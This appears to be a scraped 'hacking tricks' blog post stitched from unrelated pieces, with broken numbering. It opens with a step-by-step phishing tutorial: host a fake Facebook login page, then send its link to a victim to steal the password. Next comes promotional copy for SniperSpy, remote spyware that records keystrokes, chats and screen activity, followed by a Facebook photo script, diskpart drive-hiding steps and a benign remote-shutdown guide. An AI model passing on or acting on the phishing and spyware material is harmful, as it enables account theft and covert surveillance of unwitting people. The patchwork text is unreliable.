 How To Hack Facebook...by devzz cyber arenaa....!!! Phishing is the most commonly used method to hack Facebook. The most widely used technique in phishing is the use of Fake Login Pages. So , we’ll create login page taht resemble the original facebook login page. The victim is fooled to believe the fake facebook page to be the real one and enter his/her password. But once the user attempts to login through these pages, his/her facebook login details are stolen away. Download fake facebook login page from this link . Upload all downloaded files to web hosting that supports php language, . I recommend 000webhost.com , it’s free and has all what you need. Login to your web hosting and upload files to root folder (root folder in 000webhost is /public_html), if you want to upload it to other folder then you’ll need to change facebook.htm code , action=”/login.php” , replace with action=”/yourFolder/login.php”. Below are instructions how to upload files to 000webhost.com , for other web hosting services is similar. Launch Cpanel , go to File Manager and upload.  Select FacebookPasswords.htm and Pass.php and click on Chmod. Set the permissions to 777. That is it.  Send url of the fake facebook login page to the person you want to hack . SniperSpy is the industry leading Remote password hacking software combined with the Remote Install and Remote Viewing feature.Once installed on the remote PC(s) you wish, you only need to login to your own personal SniperSpy account to view activity logs of the remote PC’s! This means that you can view logs of the remote PC’s from anywhere in the world as long as you have internet access! Do you want to Spy on a Remote PC? Expose the truth behind the lies! Unlike the rest, SniperSpy allows you to remotely spy any PC like a television! Watch what happens on the screen LIVE! The only remote PC spy software with a SECURE control panel! This Remote PC Spy software also saves screenshots along with text logs of chats, websites, keystrokes in any language and more. Remotely view everything your child, employee or anyone does while they use your distant PC. Includes LIVE admin and control commands! Do you suspect that your child or employee is inappropriately using your unreachable computer? If yes, then this software is ideal for you. If you can’t get to your computer and are worried about the Internet safety or habits of those using it, then you NEED SniperSpy. This hack will enable you to view private pictures in facebook by adding a link above photos to see them in their albums, even if you’re not their friend. We’ll be using Greasemonkey script for firefox. This hack will add a link above such photos with a link saying “See this Photo in its Album”. Clicking this link will reload the photo, but you’ll be viewing it inside the album that you couldn’t view without this hack. When you’re viewing a photo that is in an album like this, the script (Greasemonkey script) will now add a link above the photo that says “Back to Album”. This will remove the photo from the page and load a thumbnail gallery of all photos in the album. When viewing all photos of a user, on the page that shows photos of them and their albums etc., a link is added at the top to view all photos of them on one page. This script however cannot get around Facebook’s security, so you will not be able to view photos that you can’t otherwise view. Before I teach you how to apply this hack, I’ll be assuming that you are using Firefox Browser and have Greasemonkey script addon installed on it.  Click here to download Greasemonkey Script addon for firefox. After you are done installing Greasemonkey Script, restart your firefox. Click on Install, restart firefox if needed. Now the script you applied will be working forever. If you have any problem with this hack you can comment us or go to the discussion board of this script.  Trick to Hack Facebook and Twitter Password on Wifi by devzz cyber arena..!! DO post ur feedback..guysss...thru commentss..!! 5. Google Advanced Search Hacks:-Google provides some special search operators.By using these operators you can easily search anything you want.To learn about these oprators and how to use them click the link below. 1. Go to Start — > Run –> Cmd open command prompt. 2. Type diskpart in the command prompt, now diskpart session opens. 4. You can see list of volume and Letters for the Volume. 5. Now select a volume for example type select volume 3 you can get a message volume 3 is selected. 7. Now F drive is hided, just need to restart the machine. 8. To Recover the Volume letter F follow the above procedure up to step 5. 9. Now type assign letter F and restart your machine. 10. Your hidden drive is rolled back. Think of this scenario; You are lying in bed and just finished watching a movie that you were streaming from a computer downstairs. You want to sleep, but you need to head downstairs to turn the computer off. Save some time, and do it from the computer upstairs. There are a number of ways that you can restart or shutdown remote computers. You could use a remote desktop connection, but there are quicker ways and we will look at them today. As well as looking after the environment and your pocket by saving electricity, it is surprisingly easy to achieve. This article is very much aimed at a home user. Most server operating systems have much more powerful tools available. I have learnt a thing or two researching for this article. All of the methods below require you to have an administrator account on the computer you want to shut down. This was a relief for me as I could see all sorts of ways this could be abused without such security. All the methods below will require you to have either the IP address or machine name of the computer or computers you want to shutdown remotely. All of the methods below were created using Windows XP. Vista offers the same commands and a few extras, while Windows 2000 has similar commands. If you use 2000, change the “-“ to a “/”. Microsoft has included a tool that comes with Windows that will be the focus of most of this article. I always like to use inbuilt utilities when they are available. In this case the command is “shutdown”. If you open up a command prompt (Start > Run > Cmd) and type “shutdown”, you will see that there are a bundle of arguments you can use with the shutdown command. The -m argument followed by the machine name, and a -r(restart trigger) will shutdown your computer. The best way for me to explain it is through examples. -m \\computername should be the name of the computer you want to shutdown. -s tells the remote computer to Shutdown. There are a number of other arguments you can use. So that is all you need to know to do it from the command line. I find it a bit tricky to remember all the switches, so the methods below are more ideal for me. This method uses the same “shutdown” command as above. The only difference is that we put the command into a shortcut so that we can launch it quickly. Call it whatever you want and change the icon if you would like. Now you have a shortcut that when it is launched will shutdown the remote computer. How easy is that! The “shutdown” command we have been looking at above has a graphical front end with a few nice features in it. If you have multiple computers you want to shut down, this may be a good option for you. The graphical front-end will open up. In here, you will see the same options available to you as the manual methods above, but this time you can list or browse multiple computers on your network and do bulk shutdowns or restarts. It is fairly self explanatory, so I won’t go into it much more. It isn’t all that powerful. Check out another utility below.  This method requires you to put in a reason as to why you are restarting/shutting down. It’s a real pain. RCL– Remote Computer Log On is a program I came across while scouring through SourceForge. It doesn’t look like much, but it is much more powerful and user friendly than the options above. RCL was originally designed by a school teacher to control the computers in a computer lab. RCL offers no annoying fonts or popups. It makes up for them in features. You can login/out, shutdown or restart multiple computers. There is even a feature to enable or disable Internet access. The computer list uses text files making it easy to list groups of computers; i.e. one file for each lab. It may be more than you want, but I am definitely going to be using this gem. If only I had it 3 years ago. Download it from SourceForge. Another program of note is XP remote Timer. It runs much the same as the shutdown command but it offers a timer feature. It might be a good way to control how much time the kids use their computer. When this article was suggested to me, shortcuts seemed like the most practical way to control 1 or 2 remote computers. As the amount of computers increased, the graphical utilities won out. Windows has inbuilt power management features which you might choose to use to shutdown a machine automatically when it is not in use for a certain period of time. This would achieve the same thing, but it removes the control you can have.